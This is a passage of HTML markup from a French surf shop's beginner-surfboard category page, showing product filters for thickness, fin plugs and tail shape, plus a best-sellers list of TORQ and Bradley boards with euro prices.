																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-25_8" data-rel="nofollow">2&quot;5/8<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_45" id="layered_id_feature_45" value="45_12" /> 
																						<label for="layered_id_feature_45">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-27_8" data-rel="nofollow">2&quot;7/8<span> (6)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_37" id="layered_id_feature_37" value="37_12" /> 
																						<label for="layered_id_feature_37">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-211_16" data-rel="nofollow">2&quot;11/16<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_46" id="layered_id_feature_46" value="46_12" /> 
																						<label for="layered_id_feature_46">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-3" data-rel="nofollow">3&quot;<span> (11)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_275" id="layered_id_feature_275" value="275_12" /> 
																						<label for="layered_id_feature_275">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-31_2" data-rel="nofollow">3&quot;1/2<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_264" id="layered_id_feature_264" value="264_12" /> 
																						<label for="layered_id_feature_264">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-31_4" data-rel="nofollow">3&quot;1/4<span> (9)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_348" id="layered_id_feature_348" value="348_12" /> 
																						<label for="layered_id_feature_348">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-31_8" data-rel="nofollow">3&quot;1/8<span> (9)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_286" id="layered_id_feature_286" value="286_12" /> 
																						<label for="layered_id_feature_286">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-33_8" data-rel="nofollow">3&quot;3/8<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_278" id="layered_id_feature_278" value="278_12" /> 
																						<label for="layered_id_feature_278">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#epaisseur-35_8" data-rel="nofollow">3&quot;5/8<span> (1)</span></a>
																							</label>
										</li>
																																															</ul>
					</div>
																											<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Plugs dérives</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_id_feature_13"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_id_feature_13" class="col-lg-12 layered_filter_ul">
																																												<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_116" id="layered_id_feature_116" value="116_13" /> 
																						<label for="layered_id_feature_116">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#plugs_derives-fcs_2" data-rel="nofollow">FCS 2<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_107" id="layered_id_feature_107" value="107_13" /> 
																						<label for="layered_id_feature_107">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#plugs_derives-futures" data-rel="nofollow">FUTURES<span> (12)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_146" id="layered_id_feature_146" value="146_13" /> 
																						<label for="layered_id_feature_146">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#plugs_derives-soft_fins" data-rel="nofollow">SOFT FINS<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_112" id="layered_id_feature_112" value="112_13" /> 
																						<label for="layered_id_feature_112">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#plugs_derives-us_box" data-rel="nofollow">US BOX<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_48" id="layered_id_feature_48" value="48_13" /> 
																						<label for="layered_id_feature_48">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#plugs_derives-us_box_fcs" data-rel="nofollow">US BOX + FCS<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_147" id="layered_id_feature_147" value="147_13" /> 
																						<label for="layered_id_feature_147">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#plugs_derives-us_box_fcs_2" data-rel="nofollow">US BOX + FCS 2<span> (3)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_108" id="layered_id_feature_108" value="108_13" /> 
																						<label for="layered_id_feature_108">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#plugs_derives-us_box_futures" data-rel="nofollow">US BOX + FUTURES<span> (8)</span></a>
																							</label>
										</li>
																																															</ul>
					</div>
																											<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Tail</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_id_feature_14"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_id_feature_14" class="col-lg-12 layered_filter_ul">
																																												<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_410" id="layered_id_feature_410" value="410_14" /> 
																						<label for="layered_id_feature_410">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#tail-diamond" data-rel="nofollow">DIAMOND<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_49" id="layered_id_feature_49" value="49_14" /> 
																						<label for="layered_id_feature_49">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#tail-round" data-rel="nofollow">ROUND<span> (6)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_50" id="layered_id_feature_50" value="50_14" /> 
																						<label for="layered_id_feature_50">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#tail-round_pin" data-rel="nofollow">ROUND PIN<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_51" id="layered_id_feature_51" value="51_14" /> 
																						<label for="layered_id_feature_51">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#tail-round_square" data-rel="nofollow">ROUND SQUARE<span> (5)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_109" id="layered_id_feature_109" value="109_14" /> 
																						<label for="layered_id_feature_109">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#tail-square" data-rel="nofollow">SQUARE<span> (5)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_110" id="layered_id_feature_110" value="110_14" /> 
																						<label for="layered_id_feature_110">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#tail-squash" data-rel="nofollow">SQUASH<span> (7)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_id_feature_52" id="layered_id_feature_52" value="52_14" /> 
																						<label for="layered_id_feature_52">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#tail-swallow" data-rel="nofollow">SWALLOW<span> (3)</span></a>
																							</label>
										</li>
																																															</ul>
					</div>
												</div>
			<input type="hidden" name="id_category_layered" value="39" />
																																																																											</form>
	</div>
	<div id="layered_ajax_loader" style="display: none;">
		<p>
			<img src="https://www.lab-boardstore.com/img/loader.gif" alt="" />
			<br />Chargement...
		</p>
	</div>
</div>

	<!-- Block CMS module -->
			<div id="informations_block_left_2" class="block informations_block_left">
			<div class="title_block">
				<a href="https://www.lab-boardstore.com/content/category/1-accueil">
					A propos de LAB BOARDSTORE				</a>
			</div>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.lab-boardstore.com/content/1-livraison" title="Livraison">
									Livraison
								</a>
							</li>
																								<li>
								<a href="https://www.lab-boardstore.com/content/4-a-propos" title="A propos">
									A propos
								</a>
							</li>
																								<li>
								<a href="https://www.lab-boardstore.com/content/5-paiement-securise" title="Paiement sécurisé">
									Paiement sécurisé
								</a>
							</li>
																								<li>
								<a href="https://www.lab-boardstore.com/content/10-echanges-retours" title="Échanges &amp; Retours">
									Échanges &amp; Retours
								</a>
							</li>
																				</ul>
			</div>
		</div>
		<!-- /Block CMS module -->

<!-- MODULE Block best sellers -->
<div id="best-sellers_block_right" class="block products_block">
	<h4 class="title_block">
    	<a href="https://www.lab-boardstore.com/meilleures-ventes" title="Voir une des meilleures ventes">Meilleures ventes</a>
    </h4>
	<div class="block_content products-block">
		  	<ul class="products products-block">
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://www.lab-boardstore.com/fish/70-planche-de-surf-torq-mod-fish-3323758515372.html" title="PLANCHE DE SURF TORQ MOD FISH" itemprop="url">
						<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5869-small_default/planche-de-surf-torq-mod-fish.jpg" alt="PLANCHE DE SURF TORQ MOD FISH" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
															<style type="text/css">#color_269{background-image:url(https://www.lab-boardstore.com/1337-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_271{background-image:url(https://www.lab-boardstore.com/1334-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_272{background-image:url(https://www.lab-boardstore.com/4696-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_279{background-image:url(https://www.lab-boardstore.com/5872-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_287{background-image:url(https://www.lab-boardstore.com/4702-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_294{background-image:url(https://www.lab-boardstore.com/4708-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4069{background-image:url(https://www.lab-boardstore.com/3581-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4070{background-image:url(https://www.lab-boardstore.com/4684-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4071{background-image:url(https://www.lab-boardstore.com/4705-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4072{background-image:url(https://www.lab-boardstore.com/3563-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4074{background-image:url(https://www.lab-boardstore.com/4687-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4076{background-image:url(https://www.lab-boardstore.com/4690-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4077{background-image:url(https://www.lab-boardstore.com/4693-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4329{background-image:url(https://www.lab-boardstore.com/4699-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4330{background-image:url(https://www.lab-boardstore.com/3835-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4334{background-image:url(https://www.lab-boardstore.com/3838-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_5972{background-image:url(https://www.lab-boardstore.com/4768-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_5975{background-image:url(https://www.lab-boardstore.com/5869-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_6401{background-image:url(https://www.lab-boardstore.com/5875-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_6406{background-image:url(https://www.lab-boardstore.com/5881-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_6411{background-image:url(https://www.lab-boardstore.com/5878-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
														<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://www.lab-boardstore.com/fish/70-planche-de-surf-torq-mod-fish-3323758515372.html" title="PLANCHE DE SURF TORQ MOD FISH" itemprop="url">
								PLANCHE DE SURF TORQ...</a>
							</h5>
															<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											509,00 €										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://www.lab-boardstore.com/funboard/71-planche-de-surf-torq-mod-fun-3323758515327.html" title="PLANCHE DE SURF TORQ MOD FUN" itemprop="url">
						<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5896-small_default/planche-de-surf-torq-mod-fun.jpg" alt="PLANCHE DE SURF TORQ MOD FUN" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
															<style type="text/css">#color_310{background-image:url(https://www.lab-boardstore.com/1391-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_312{background-image:url(https://www.lab-boardstore.com/1388-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_313{background-image:url(https://www.lab-boardstore.com/4714-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_319{background-image:url(https://www.lab-boardstore.com/4720-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_329{background-image:url(https://www.lab-boardstore.com/4723-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4078{background-image:url(https://www.lab-boardstore.com/4717-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4079{background-image:url(https://www.lab-boardstore.com/4726-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4081{background-image:url(https://www.lab-boardstore.com/4729-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4083{background-image:url(https://www.lab-boardstore.com/4732-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4337{background-image:url(https://www.lab-boardstore.com/5884-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4338{background-image:url(https://www.lab-boardstore.com/3844-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4340{background-image:url(https://www.lab-boardstore.com/3847-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_5977{background-image:url(https://www.lab-boardstore.com/4771-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_6416{background-image:url(https://www.lab-boardstore.com/5887-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_6419{background-image:url(https://www.lab-boardstore.com/5893-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_6422{background-image:url(https://www.lab-boardstore.com/5896-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_6425{background-image:url(https://www.lab-boardstore.com/5890-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
														<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://www.lab-boardstore.com/funboard/71-planche-de-surf-torq-mod-fun-3323758515327.html" title="PLANCHE DE SURF TORQ MOD FUN" itemprop="url">
								PLANCHE DE SURF TORQ...</a>
							</h5>
															<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											539,00 €										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://www.lab-boardstore.com/fish/537-planche-de-surf-torq-tec-go-kart-3323758879863.html" title="PLANCHE DE SURF TORQ TEC GO-KART" itemprop="url">
						<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6028-small_default/planche-de-surf-torq-tec-go-kart.jpg" alt="PLANCHE DE SURF TORQ TEC GO-KART" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
															<style type="text/css">#color_2925{background-image:url(https://www.lab-boardstore.com/2541-cart_default/planche-de-surf-torq-tec-go-kart.jpg)!important;background-size:cover!important;}#color_2926{background-image:url(https://www.lab-boardstore.com/3814-cart_default/planche-de-surf-torq-tec-go-kart.jpg)!important;background-size:cover!important;}#color_6315{background-image:url(https://www.lab-boardstore.com/6028-cart_default/planche-de-surf-torq-tec-go-kart.jpg)!important;background-size:cover!important;}#color_6316{background-image:url(https://www.lab-boardstore.com/6025-cart_default/planche-de-surf-torq-tec-go-kart.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
														<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://www.lab-boardstore.com/fish/537-planche-de-surf-torq-tec-go-kart-3323758879863.html" title="PLANCHE DE SURF TORQ TEC GO-KART" itemprop="url">
								PLANCHE DE SURF TORQ...</a>
							</h5>
															<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											619,00 €										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html" title="PLANCHE DE SURF TORQ LONGBOARD" itemprop="url">
						<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5929-small_default/planche-de-surf-torq-longboard.jpg" alt="PLANCHE DE SURF TORQ LONGBOARD" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
															<style type="text/css">#color_242{background-image:url(https://www.lab-boardstore.com/1227-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_244{background-image:url(https://www.lab-boardstore.com/4762-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_245{background-image:url(https://www.lab-boardstore.com/1224-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_246{background-image:url(https://www.lab-boardstore.com/4744-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_252{background-image:url(https://www.lab-boardstore.com/5905-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4084{background-image:url(https://www.lab-boardstore.com/3554-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4085{background-image:url(https://www.lab-boardstore.com/4747-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4086{background-image:url(https://www.lab-boardstore.com/4756-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4091{background-image:url(https://www.lab-boardstore.com/4759-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4092{background-image:url(https://www.lab-boardstore.com/4750-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4093{background-image:url(https://www.lab-boardstore.com/4753-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5984{background-image:url(https://www.lab-boardstore.com/4777-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5985{background-image:url(https://www.lab-boardstore.com/4780-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6458{background-image:url(https://www.lab-boardstore.com/5929-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6462{background-image:url(https://www.lab-boardstore.com/5935-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6466{background-image:url(https://www.lab-boardstore.com/5932-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6470{background-image:url(https://www.lab-boardstore.com/5938-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6474{background-image:url(https://www.lab-boardstore.com/5941-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
														<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html" title="PLANCHE DE SURF TORQ LONGBOARD" itemprop="url">
								PLANCHE DE SURF TORQ...</a>
							</h5>
															<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											539,00 €										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://www.lab-boardstore.com/hybrid/81-product-3323758802922.html" title="PLANCHE DE SURF TORQ TEC PG-R" itemprop="url">
						<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5974-small_default/product.jpg" alt="PLANCHE DE SURF TORQ TEC PG-R" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
															<style type="text/css">#color_404{background-image:url(https://www.lab-boardstore.com/3817-cart_default/product.jpg)!important;background-size:cover!important;}#color_405{background-image:url(https://www.lab-boardstore.com/1433-cart_default/product.jpg)!important;background-size:cover!important;}#color_6345{background-image:url(https://www.lab-boardstore.com/5974-cart_default/product.jpg)!important;background-size:cover!important;}#color_6346{background-image:url(https://www.lab-boardstore.com/5977-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
														<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://www.lab-boardstore.com/hybrid/81-product-3323758802922.html" title="PLANCHE DE SURF TORQ TEC PG-R" itemprop="url">
								PLANCHE DE SURF TORQ...</a>
							</h5>
															<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											610,00 €										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://www.lab-boardstore.com/funboard/846-planche-de-surf-torq-mod-fun-v.html" title="PLANCHE DE SURF TORQ MOD FUN V+" itemprop="url">
						<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6085-small_default/planche-de-surf-torq-mod-fun-v.jpg" alt="PLANCHE DE SURF TORQ MOD FUN V+" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
															<style type="text/css">#color_4387{background-image:url(https://www.lab-boardstore.com/3916-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4388{background-image:url(https://www.lab-boardstore.com/6079-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4389{background-image:url(https://www.lab-boardstore.com/3907-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4390{background-image:url(https://www.lab-boardstore.com/3895-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4391{background-image:url(https://www.lab-boardstore.com/3898-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4392{background-image:url(https://www.lab-boardstore.com/3901-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4396{background-image:url(https://www.lab-boardstore.com/3910-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_4398{background-image:url(https://www.lab-boardstore.com/3904-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_5980{background-image:url(https://www.lab-boardstore.com/4774-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6428{background-image:url(https://www.lab-boardstore.com/6076-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6431{background-image:url(https://www.lab-boardstore.com/6088-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6434{background-image:url(https://www.lab-boardstore.com/6085-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6439{background-image:url(https://www.lab-boardstore.com/6073-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}#color_6446{background-image:url(https://www.lab-boardstore.com/6082-cart_default/planche-de-surf-torq-mod-fun-v.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
														<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://www.lab-boardstore.com/funboard/846-planche-de-surf-torq-mod-fun-v.html" title="PLANCHE DE SURF TORQ MOD FUN V+" itemprop="url">
								PLANCHE DE SURF TORQ...</a>
							</h5>
															<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											475,00 €										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://www.lab-boardstore.com/shortboard/427-planche-de-surf-bradley-chocolatine-etroite.html" title="PLANCHE DE SURF BRADLEY CHOCOLATINE ETROITE" itemprop="url">
						<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/4565-small_default/planche-de-surf-bradley-chocolatine-etroite.jpg" alt="PLANCHE DE SURF BRADLEY CHOCOLATINE ETROITE" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
															<style type="text/css">#color_2259{background-image:url(https://www.lab-boardstore.com/4565-cart_default/planche-de-surf-bradley-chocolatine-etroite.jpg)!important;background-size:cover!important;}#color_2705{background-image:url(https://www.lab-boardstore.com/2406-cart_default/planche-de-surf-bradley-chocolatine-etroite.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
														<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://www.lab-boardstore.com/shortboard/427-planche-de-surf-bradley-chocolatine-etroite.html" title="PLANCHE DE SURF BRADLEY CHOCOLATINE ETROITE" itemprop="url">
								PLANCHE DE SURF...</a>
							</h5>
															<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											765,00 €										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://www.lab-boardstore.com/fish/86-product-3323758802694.html" title="PLANCHE DE SURF TORQ TET-CS MOD FISH" itemprop="url">
						<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5902-small_default/product.jpg" alt="PLANCHE DE SURF TORQ TET-CS MOD FISH" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
